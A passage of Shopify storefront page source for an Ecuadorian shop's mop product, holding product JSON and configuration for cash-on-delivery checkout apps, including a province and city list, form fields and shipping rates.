recibirlo.&nbsp;</p>","useProductPrice":true,"selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8765620977879"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount}}';
    
    var ES_CURRENCY = "USD";
    
    
    var ES_INITIAL_PRODUCT = {"id":8548420452567,"title":"TRAPEADOR AUTO ESCURRIBLE","handle":"trapeador-auto-escurrible","description":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_12a5e666-d9f5-4600-8fa9-211977b7ed35.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_6557ed02-8b1b-4135-bd98-1b178575ae20.gif?v=1717193359\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_273b3afd-5936-48ab-a8e1-dc1a6f6b8546.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_ffa47555-4852-42a7-aefe-c7b741818a3e.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_90614472-2cf4-40d1-8de1-49e1bbaa6016.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_82ebead5-40e5-4983-af92-0a304ac15aba.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_288c2b43-35ae-4d00-a0d5-af85de25f26f.gif?v=1717193376\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_d2897abc-f385-4ddf-a9e3-d35fa9f033ec.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/wa.link\/x9aaxs\" rel=\"noopener\" target=\"_blank\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/call_center_270_Mesa_de_trabajo_1.png?v=1717190349\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003etrapeador\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-05-31T22:45:45-05:00","created_at":"2024-05-31T15:39:50-05:00","vendor":"impocommerce","type":"","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":false,"price_varies":false,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3000,"compare_at_price_varies":false,"variants":[{"id":45219403366615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TRAPEADOR AUTO ESCURRIBLE","public_title":null,"options":["Default Title"],"price":2499,"weight":0,"compare_at_price":3000,"inventory_management":"shopify","barcode":"03366615","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786","\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786","\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786"],"featured_image":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786","options":["Title"],"media":[{"alt":null,"id":33491723944151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786","width":1080},{"alt":null,"id":33491723976919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786","width":1080},{"alt":null,"id":33491724009687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_12a5e666-d9f5-4600-8fa9-211977b7ed35.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_6557ed02-8b1b-4135-bd98-1b178575ae20.gif?v=1717193359\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_273b3afd-5936-48ab-a8e1-dc1a6f6b8546.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_ffa47555-4852-42a7-aefe-c7b741818a3e.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_90614472-2cf4-40d1-8de1-49e1bbaa6016.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_82ebead5-40e5-4983-af92-0a304ac15aba.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_288c2b43-35ae-4d00-a0d5-af85de25f26f.gif?v=1717193376\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_d2897abc-f385-4ddf-a9e3-d35fa9f033ec.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/wa.link\/x9aaxs\" rel=\"noopener\" target=\"_blank\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/call_center_270_Mesa_de_trabajo_1.png?v=1717190349\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003etrapeador\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_FORM_COUNTRIES=[{code:"EC",name:"Ecuador",states:[{name:"AZUAY",code:"AZU",cities:["CAMILO PONCE ENRIQUEZ","CHORDELEG","CUENCA","GIRON","GUALACEO","PAUTE","SAN FERNANDO","SANTA ISABEL","SIG SIG","TURI"]},{name:"BOL\xcdVAR",code:"BOL",cities:["GUARANDA","SALINAS DE GUARANDA","SAN JOSE DE CHIMBO","SAN MIGUEL DE BOLIVAR"]},{name:"CARCHI",code:"CAR",cities:["TULCAN","SAN GABRIEL","HUACA","JULIO ANDRADE","EL ANGEL"]},{name:"CA\xd1AR",code:"CA?",cities:["AZOGUES","BIBLIAN","CA\xd1AR","LA TRONCAL"]},{name:"CHIMBORAZO",code:"CHI",cities:["RIOBAMBA","CUMANDA","GUAMOTE"]},{name:"COTOPAXI",code:"COT",cities:["LATACUNGA","SALCEDO","LA MANA","SAQUISILI"]},{name:"EL ORO",code:"EL ",cities:["MACHALA","PASAJE","EL GUABO","PI\xd1AS","ZARUMA","SANTA ROSA","HUAQUILLAS","ARENILLAS"]},{name:"ESMERALDAS",code:"ESM",cities:["ESMERALDAS","QUININDE - ROSA ZARATE"]},{name:"GUAYAS",code:"GUA",cities:["DAULE","DURAN","EL TRIUNFO","GUAYAQUIL","MILAGRO","NARANJAL","GENERAL VILLAMIL - PLAYAS","SAMBORONDON","BUCAY","VELASCO IBARRA (EL EMPALME)","NARANJITO","MARCELINO MARIDUE\xd1A","NOBOL","LOMAS DE SARGENTILLO","BALZAR","PEDRO CARBO","YAGUACHI","POSORJA"]},{name:"IMBABURA",code:"IMB",cities:["ATUNTAQUI","IBARRA","OTAVALO","COTACACHI"]},{name:"LOJA",code:"LOJ",cities:["LOJA","CARIAMANGA","CATAMAYO","Macar\xe1"]},{name:"LOS R\xcdOS",code:"LOS",cities:["BABAHOYO","QUEVEDO","PUEBLO VIEJO","MOCACHE","CATARAMA","BUENA FE","VENTANAS","VINCES","VALENCIA","MONTALVO"]},{name:"MANAB\xcd",code:"MAN",cities:["CHONE","EL CARMEN","MANTA","MONTECRISTI","PORTOVIEJO","JIPIJAPA","JARAMIJO","PEDERNALES","BAHIA DE CARAQUEZ","CALCETA","PUERTO LOPEZ","SANTA ANA","ROCAFUERTE","TOSAGUA","SAN VICENTE","FLAVIO ALFARO","PAJAN","JUNIN","CRUCITA","PUERTO CAYO"]},{name:"MORONA SANTIAGO",code:"MOR",cities:["MACAS","SUCUA","GUALAQUIZA"]},{name:"NAPO",code:"NAP",cities:["TENA","ARCHIDONA","EL CHACO","BAEZA","CARLOS JULIO AROSEMENA"]},{name:"ORELLANA",code:"ORE",cities:["EL COCA - FRANCISCO DE ORELLANA","LA JOYA DE LOS SACHAS","LORETO"]},{name:"PASTAZA",code:"PAS",cities:["PUYO"]},{name:"PICHINCHA",code:"PIC",cities:["CAYAMBE","CUMBAYA","MACHACHI","NAYON","QUITO (D.M.Q)","SANGOLQUI","TABACUNDO", "TUMBACO","PEDRO VICENTE MALDONADO","SAN MIGUEL DE LOS BANCOS","PUERTO QUITO","PUEMBO","PIFO","CHECA","ALOAG","TAMBILLO","MEJIA (CANTON)","AMAGUA\xd1A","SAN RAFAEL","TABABELA","ALANGASI","YARUQUI","EL QUINCHE"]},{name:"SANTA ELENA",code:"SANT",cities:["LA LIBERTAD","SALINAS","SANTA ELENA"]},{name:"SANTO DOMINGO DE LOS SACHILAS",code:"SAN",cities:["SANTO DOMINGO","LA CONCORDIA"]},{name:"SUCUMBIOS",code:"SUC",cities:["LAGO AGRIO - NUEVA LOJA","SHUSHUFINDI"]},{name:"TUNGURAHUA",code:"TUN",cities:["AMBATO","BA\xd1OS DE AGUA SANTA","PELILEO","CEVALLOS","PILLARO","PATATE","QUERO"]},{name:"ZAMORA CHINCHIPE",code:"ZAM",cities:["YANTZAZA","ZAMORA"]}]}];
  
  </script>
  
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[href="/checkout"],[name="checkout"]{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bd6b8-e6cd-787e-87b1-1206bddc0f35/easysell-422/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  

  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["c_416131023063","c_425533538519","c_444742402263"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra entrega no está disponible para pedidos superiores a $100, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":false},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(6, 38, 85, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":21,"borderWidth":0,"color":"rgb(247, 239, 204)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"Llena todos tus datos.","text":"Pide ahora y paga en casa."},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"autoOpen":true,"dsT":"percentage","dsV":500,"isEnabled":true},"localization":{"countryCode":"EC","country":{"code":"EC","label":{"t":{"en":"Ecuador"}},"phonePrefix":"+593"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":true,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1727190690229","isActive":true,"text":"Envío GRATIS A PARTIR DE $18","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.65,"color":"rgba(248, 149, 3, 1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":4,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":6,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre y Apellido","n":{"ph":"Nombre y apellido","minL":10,"maxL":50,"eInv":"Ingrese nombre completo","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":8,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono Celular","n":{"ph":"Número que tenga whatsapp","minL":10,"maxL":13,"reg":"","pf":""},"isActive":true,"position":9,"iconType":"phone2","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección: Escribe sector, calle principal y secundaria","n":{"ph":"Calle principal y secundaria, mz o villa, etc","minL":10,"maxL":250,"eInv":"Ingresa una dirección más completa","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Número de casa y Barrio","n":{"ph":"Ej: N30-166 barrio iñaquiquito","minL":3,"maxL":250,"eInv":"Ingresa una dirección más completa","reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"note","showIcon":true,"required":true,"label":"Referencia: Escribe color de casa, nombre de edificio, oficina, etc. ","n":{"ph":"Ej: Alado de la tienda, junto a supermercado","minL":3,"maxL":250,"eInv":"Ingresa una referencia más completa","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"province_country_field","position":13,"required":true,"rmCanaries":false,"rmMelilla":false,"rmBalears":false,"label":"Provincia","disableDd":false,"n":{"ph":"Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Provincia"}},"name":"province","replacesType":"province","elementType":"select","options":[{"label":"Azuay","value":"Azuay"},{"label":"Bolívar","value":"Bolívar"},{"label":"Cañar","value":"Cañar"},{"label":"Carchi","value":"Carchi"},{"label":"Chimborazo","value":"Chimborazo"},{"label":"Cotopaxi","value":"Cotopaxi"},{"label":"El Oro","value":"El Oro"},{"label":"Esmeraldas","value":"Esmeraldas"},{"label":"Galápagos","value":"Galápagos"},{"label":"Guayas","value":"Guayas"},{"label":"Imbabura","value":"Imbabura"},{"label":"Loja","value":"Loja"},{"label":"Los Ríos","value":"Los Ríos"},{"label":"Manabí","value":"Manabí"},{"label":"Morona-Santiago","value":"Morona-Santiago"},{"label":"Napo","value":"Napo"},{"label":"Orellana","value":"Orellana"},{"label":"Pastaza","value":"Pastaza"},{"label":"Pichincha","value":"Pichincha"},{"label":"Santa Elena","value":"Santa Elena"},{"label":"Santo Domingo de los Tsáchilas","value":"Santo Domingo de los Tsáchilas"},{"label":"Sucumbíos","value":"Sucumbíos"},{"label":"Tungurahua","value":"Tungurahua"},{"label":"Zamora Chinchipe","value":"Zamora Chinchipe"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad, cantón","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico (Opcional)","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"newsletter_subscribe_checkbox","label":"Recibe notificaciones del estado de tu pedido","isActive":true,"isPreselected":true,"position":18,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"submit_button","isActive":true,"position":19,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"","invalidEmail":"Ingresa un correo válido","invalidGeneric":"","invalidPhone":"ingresa un número válido","oneDiscountCodeAllowed":"","required":""},"free":"","selectShippingRate":""},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"PAGA AL MOMENTO DE RECIBIR","titleStyle":{"alignment":"center","color":"rgba(254, 153, 1, 1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(6, 38, 85, 1)","borderRadius":9,"borderWidth":0,"color":"rgba(6, 38, 85, 1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.1},"submitButton":{"iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(6, 38, 85, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(254, 153, 1, 1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"Pide ahora, PAGA EN CASA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"fb_browser","id":"158699802986516"},{"type":"tiktok","id":"CITIUPRC77U6RR7QP2C0"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"🎉Envío Gratis🎉","desc":"Pedido mayor a $17.99","price":0,"condition":[{"type":"if_total_greater_or_equal_than","value":1800}],"priority":2},{"type":"custom","title":"🚚Envío a domicilio🤝","condition":[{"type":"if_total_less_than","value":1800}],"price":399,"priority":1,"desc":"Gratis a partir de $18"}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"15","bsMess":"No se te permite realizar más pedidos, contáctate con soporte +593 95 889 9845","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&iexcl;Gracias por su compra! 🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>En unos minutos llegar&aacute; un mensaje a tu whatsapp para que confirmes el env&iacute;o del pedido. ✅</strong></span></p>","type":"message","url":""},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"25614fe90456850bd07535141a6fe282","webPixelId":"gid://shopify/WebPixel/1593049303"},"upsells":{"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":""},"showQuantitySelector":false,"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":""},"maxNum":2,"topText":"","isPostPurchase":true,"isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"","tNewCodeSent":"","tTitle":"","tResend":"","tAttemptsExceeded":"","mode":"sms","smsMess":"","tVerify":"","tDescription":"","isEnabled":false,"tChangePhone":"","tYourCode":"","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
